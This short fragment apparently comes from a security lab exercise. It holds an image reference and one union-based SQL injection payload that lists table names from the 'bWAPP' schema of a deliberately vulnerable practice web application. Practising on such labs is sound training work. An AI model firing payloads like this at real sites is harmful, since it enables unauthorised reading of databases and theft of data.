 ' and 0 union select distinct 1,table_name,3,4,5,6,7 from information_schema.columns where table_schema = 'bWAPP';#